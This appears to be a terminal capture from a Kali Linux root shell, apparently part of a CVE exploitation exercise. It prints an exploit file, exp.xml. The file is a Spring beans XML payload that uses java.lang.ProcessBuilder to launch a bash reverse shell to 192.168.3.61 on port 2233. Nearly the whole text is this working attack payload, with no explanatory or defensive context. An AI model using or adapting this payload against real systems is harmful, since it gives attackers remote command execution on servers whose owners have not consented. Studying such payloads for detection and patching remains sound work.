 ┌──(root㉿Kali)-[/home/kali/cve]
└─# cat exp.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.
xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
          <list>
            <value>bash</value>
            <value>-c</value>
            <value><![CDATA[bash -i >& /dev/tcp/192.168.3.61/2233 0>&1]]></value>
          </list>
        </constructor-arg>
    </bean>
</beans>

┌──(root㉿Kali)-[/home/kali/cve]
└─#